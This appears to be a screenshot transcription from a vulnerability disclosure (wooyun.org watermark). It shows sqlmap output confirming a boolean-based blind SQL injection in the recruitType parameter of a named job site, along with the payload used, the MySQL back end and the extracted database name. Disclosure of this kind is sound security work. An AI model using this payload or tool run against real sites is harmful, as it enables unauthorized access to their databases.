 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: recruitType (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: recruitType=DD0401%' AND 5000=5000 AND '%'='&rows=9&page=1
---
[13:59:53] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[13:59:53] [INFO] fetching current database
[13:59:53] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:59:53] [INFO] retrieved:
[13:59:53] [WARNING] reflective value(s) found and filtering out
homelink
current database:    'homelink'
[14:00:06] [INFO] fetched data logged to text files under
\output\www.homelinkhr.com'
www.wooyun.org